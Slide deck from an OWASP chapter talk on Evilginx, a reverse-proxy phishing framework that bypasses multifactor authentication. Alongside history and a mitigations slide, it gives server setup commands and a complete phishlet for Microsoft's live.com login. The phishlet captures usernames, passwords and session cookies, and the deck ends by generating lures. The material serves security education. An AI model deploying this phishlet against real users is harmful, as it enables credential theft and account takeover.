Slide 1
Meeting Starts at 7:05PM
In the meantime, checkout https://granitecity.io

Slide 2
OWASP Sacramento
May 2023

Slide 3
Agenda
Food & Drinks
Community topics……
Modern Phishing with Evilginx2/3

Slide 4

Being at Granite City means you’re part of an engaging, inviting and supportive ecosystem. It means you’re in the company of like-minded and exciting professionals. It means you’ve joined a place to grow your business and be supported in the process.
All memberships include:
High-speed & secure wi-fi
Access to printer/copier/scanner
Invites to exclusive member-only social events and programs
Use of our community kitchen
Locally roasted craft coffee served hot and ready until 3pm
Private Office & what you’ll get:
24/7 Access
Digital Key Access
2 hours of free meeting room space per month (Town Hall or Gallery
Coworking & what you’ll get:
Part-Time Membership – 4 days per month access
Weekdays – 8:30am-5pm Monday – Friday access, digital key entry, 2 hours of free meeting space per month (Gallery)
Full Time – 24/7 access, digital key access, 2 hours of free meeting space per month (Gallery)
Notes:
Please choose an upcoming AppSec Global, and any local regional or chapter events

Slide 5
OWASP Sacramento Chapter
Community stuff

Slide 6

Evilginx
Reverse-proxy phishing framework able to bypass MFA [1]

Slide 7

Phishing: A Brief History
MITRE ATT&CK: Phishing T1566
MITRE ATT&CK: Phishing Link T1566.002
+
MITRE ATT&CK: Steal Application Access Token T1528
MITRE ATT&CK: Man-in-the-Middle T1557
MITRE ATT&CK: Two-Factor Auth Interception T1111
https://www.phishing.org/history-of-phishing
The Technique is Borne
According to Internet records, the first time that the term “phishing” was used and recorded was on January 2, 1996. The mention occurred in a Usenet newsgroup called AOHell.
Broad Adoption of HTTPS
Phishermen begin implementing HTTPS via services like LetsEncrypt and victims who were taught to check for the lock symbol in their browser were given a sense of false security.
Cat and Mouse Games
Phishing is still VERY effective, and Phishing as a service is now even a thing. Direct financial loss from successful phishing increased by 76% in 2022.
2000’s
2017
1996
2010’s
2020’s
The Phishing Continues
Between May 2004 and May 2005, about 1.2 million users in the U.S. suffer losses caused by phishing, totaling approximately $929 million.
Evilginx is released
Custom version of Nginx HTTP server to provide MITM functionality, acting as a proxy between a browser and phished website. Defeats many implementations of Multifactor Authentication by capturing session tokens.

Slide 8
Modern Phishing: Evilginx
Evilginx is a man-in-the-middle attack framework used for phishing login credentials along with session cookies, which in turn allows attackers to bypass 2-factor authentication protection of many forms.
Version 3 Released May 10th 2023 (Community and Pro Versions now available)
HTTP client/server to provide man-in-the-middle functionality to act as a proxy between a browser and phished website.
Implements its own DNS server.
Utilizes LetsEncrypt for TLS certs and manages them for you.
Does contain known signatures for Blue Teams, can be removed. Version 3 signatures TBD?
FIDO2 will protect you as it’s domain specific.
Operationalizing it takes creativity, speed, and contains many other small nuances.
GitHub Project: https://github.com/kgretzky/evilginx2
Notes:
Version 2 was thrown over the wall and researchers were left to figure out how to use it.
Version 3 came out as a result of the community response received from version 2.
There is now paid training on phishlet development, and a paid version of Evilginx with additional features.

Slide 9
Evilginx: Primary Components
Config: JSON file that can be preconfigured to aid in automated deployments
Phishlets: YAML templates for specific target websites. Ex: O365, LinkedIn, etc.
Lures: Pre-generated phishing links to send to victims, created from a Phishlet.
Redirectors: Websites, acting as a landing pages to your phishing links.
Sessions: Captured credentials and session cookies from victim interactions.
Proxy: Outbound traffic proxy for dev purposes to to obscure infrastructure IP.
Blacklist: Black scanners by IP, defaults to adding any request not made to a specific Lure URL.

Slide 10

Evilginx: Example Attack Flow

Slide 11

Evilginx: Basic Setup
No IOC Removal, no proxy configuration, not part of another toolkit, etc.
Demo Server
Digital Ocean Ubuntu 22.10 VPS
$6/month
Install Dependencies
sudo apt install net-tools golang-go make
Clone the repository
git clone https://github.com/kgretzky/evilginx2.git

Slide 12


Evilginx: Basic Setup Cont.
No IOC Removal, no proxy configuration, not part of another toolkit, etc.
Configure DNS (free up port 53)
sudo systemctl stop systemd-resolved
Modify /etc/systemd/resolved.conf
DNS=8.8.8.8 # or whomever else
DNSStubListener=no #make sure line uncommented
sudo systemctl start systemd-resolved
Set @ record and name servers as seen in images.
Build Evilginx
cd ./evilginx2
make
mv ./build/evilginx ../
Install is over at this point, and you need a phishlet to use…

Slide 13
Evilginx: Phishlet Philosophy
My main goal has always been to deliver a reverse proxy phishing framework for red teamers. The provided example phishlets were always meant to serve as a learning material to learn how to make your own phishlets. Keeping them updated, was honestly an impossible feat…
Phishlets get outdated and stop working relatively fast and I always wanted to focus on developing the framework, rather then keeping the example phishlets constantly up-to-date. I encourage everyone to set up their own repositories with phishlets they want to share with the community. My priority now is to put effort into teaching people how to create their own phishlets.
-kgretzky
Important Notes:
The author’s course is $433.40, while fair this is a barrier for many.
Free information on phishlet development is generally still very limited.
Phishlets for popular sites/apps are often sold privately rather than published online.

Slide 14
Evilginx: Phishlet Format
proxy_hosts: The proxy_hosts parameter indicates which domains and subdomains that Evilginx will proxy between the real server and end user
phish_sub: The phish_sub parameter indicates which subdomain to be used for the phishing hostname
sub_filters: The sub_filters parameter is used to indicate the string substitution filters for dynamic content being proxied
auth_tokens: The auth_tokens indicates which cookies are to be captured in the proxied response
credentials: The credentials parameter indicates the parameters should be captured in the POST requests
auth_urls: The auth_urls parameter specifies a URL that should be available once a user is fully authenticated which would indicate the authentication is complete
login: The login parameter indicates where the location of the phishing landing page
js_inject: This section defines all Javascript scripts that you want to inject into proxied pages.

Slide 15

Evilginx: Creating a Phishlet
The concept creating a phishlet is simple. Proxy the traffic during the login process with a tool such as BurpSuite or OWASP ZAP, determine the requests made, and create the appropriate phishlet as per Evilginx’s documentation…
In practice this can be quite difficult depending on the complexity of the application you’re writing a phishlet for.
The steps are roughly this.
Determine all relevant subdomains and include them under proxy_hosts
Add @ records to your registrar to proxy subdomains determined in the previous step.
Implement logic to parse for auth_tokens
Add auth_urls if auth_tokens are gathered through generic regular expressions.
Implement logic to parse credentials from POST request.
Add force post for “keep me signed in” (probably).
Add login domain and path parameters.
Bang head if additional protection mechanisms exist, and iterate the steps above.
Profit.

Slide 16


Slide 17

Evilginx: Creating a Phishlet
BurpSuite results for live.com’s login flow.
Relevant domains in order of appearance.
login.live.com
logincdn.msauth.net
account.live.com
account.microsoft.com
login.microsoftonline.com
www.microsoft.com

Slide 18
Evilginx: Creating a Phishlet
Once we’ve captured the login flow, we can analyze it and create proxy_host entries for the list of relevant subdomains
discovered. By including the auto_filter: true flag, we can hopefully avoid defining many additional sub_filters manually (version 3 FTW!)
author: '@d0n601'
min_ver: '3.0.0'
proxy_hosts:
- {phish_sub: 'login', orig_sub: 'login', domain: 'live.com', session: true, is_landing: true, auto_filter: true}
- {phish_sub: 'cdn', orig_sub: 'logincdn', domain: 'msauth.net', session: true, is_landing: false, auto_filter: true}
- {phish_sub: 'account', orig_sub: 'account', domain: 'live.com', session: true, is_landing: false, auto_filter: true}
- {phish_sub: 'microsoft', orig_sub: 'account', domain: 'microsoft.com', session: false, is_landing: false, auto_filter: true}
- {phish_sub: 'login.microsoftonline', orig_sub: 'login', domain: 'microsoftonline.com', session: false, is_landing: false, auto_filter: true}
- {phish_sub: 'www', orig_sub: 'www', domain: 'microsoft.com', session: true, is_landing: false, auto_filter: true}

Slide 19

Evilginx: Creating a Phishlet
Now we @ records for the phish_sub entries seen in the previous slide
These are subdomains of the phishlet’s host.

Slide 20

Evilginx: Creating a Phishlet
In order to complete the auth_tokens entries, I’d recommend exporting the cookies of a successful login session using
a browser plugin such as cookie editor. You can then define each one by name, or use a regular expression to catch dynamically generated values.
In the case of live.com, through trial and error we can determine the only two cookies we need to bypass 2-FA are the following.
auth_tokens:
- domain: '.login.live.com'
keys: ['SDIDC','JSHP']
type: 'cookie'
JSON dump of cookies for live.com…look at what we need and catch them.

Slide 21

Evilginx: Creating a Phishlet
In order to complete the credentials entries, we can find the POST request containing our creds, and create queries for the username and password variables we see passed to the service.
credentials:
username:
key: 'login'
search: '(.*)'
type: 'post'
password:
key: 'passwd'
search: '(.*)'
type: 'post'

Slide 22
Evilginx: Creating a Phishlet
Putting all the pieces together, our new phishlet for live.com will look like this,
author: '@d0n601'
min_ver: '3.0.0'
proxy_hosts:
- {phish_sub: 'login', orig_sub: 'login', domain: 'live.com', session: true, is_landing: true, auto_filter: true}
- {phish_sub: 'cdn', orig_sub: 'logincdn', domain: 'msauth.net', session: true, is_landing: false, auto_filter: true}
- {phish_sub: 'account', orig_sub: 'account', domain: 'live.com', session: true, is_landing: false, auto_filter: true}
- {phish_sub: 'microsoft', orig_sub: 'account', domain: 'microsoft.com', session: false, is_landing: false, auto_filter: true}
- {phish_sub: 'login.microsoftonline', orig_sub: 'login', domain: 'microsoftonline.com', session: false, is_landing: false, auto_filter: true}
- {phish_sub: 'www', orig_sub: 'www', domain: 'microsoft.com', session: true, is_landing: false, auto_filter: true}
auth_tokens:
- domain: '.login.live.com'
keys: ['SDIDC','JSHP']
type: 'cookie'
credentials:
username:
key: 'login'
search: '(.*)'
type: 'post'
password:
key: 'passwd'
search: '(.*)'
type: 'post'
force_post:
- path: '/ppsecure/post.srf'
search:
- {key: 'login', search: '.*'}
- {key: 'passwd', search: '.*'}
force:
- {key: 'KMSI', value: 'on'}
type: 'post'
login:
domain: 'login.live.com'
path: 'login.srf'
Save this under the evilginx2/phishlets/ directory. In this example we’ll call it owasp2.yaml
Note: Version 3 allows a phishlet to be created in 33 lines. In version two a similar phishlet took 101 lines. Many of these are subfilters.
https://github.com/d0n601/Evilginx3-Phishlet-Playground

Slide 23

Evilginx: Creating a Phishlet
Set the hostname of the phishlet, and then enable it.

Slide 24


Evilginx: Creating a Phishlet
Create a lure to use with the phishlet, give it a proper redirect_url to go to, and then get the phishing link.

Slide 25
Modern Phishing with Evilginx
DEMO

Slide 27


Modern Phishing with Evilginx

Slide 28

Evilginx: Mitigations
Detections
Certificate transparency can reveal phishing subdomains pretty clearly, as seen here.
https://crt.sh/?q=blackhatmail.live
X-Evilginx HTTP header (if not removed)
IOC’s present in Evilginx2, not sure if or where they’re at in Evilginx3 yet.
Mitigations
Passwordless options (certificate-based auth, Hello For Business, etc), FIDO2 security keys.

Slide 29
Evilginx: Further Reading
Evilginx Documentation
3.0 Release Blog Post
Evilginx3 on GitHub
Phishlet Repo for this presentation.
Evilginx2 with IOC’s Removed
Evilginx2 with IOC’s Removed again, commit diff helps visualise
An0nUD4Y’s Evilginx2 Phishlet repository (archived as of this week)
EvilGoPhish a phishing toolkit which includes Evilginx2, among other things.
Catching Transparent Phish: Analyzing and Detecting MITM Phishing Toolkits

Slide 30
OWASP Community
Next Meeting: June 21st from 7PM-9PM (same location)
Call for Presentations: June and July (same location)
If you’d like to present (or know someone else who would) at the OWASP Sacramento Chapter’s upcoming meetings, please email us your topic.
You don’t need to be an expert!
Joubin: joubin.jabbari@owasp.org
Ryan: ryan.kozak@owasp.org

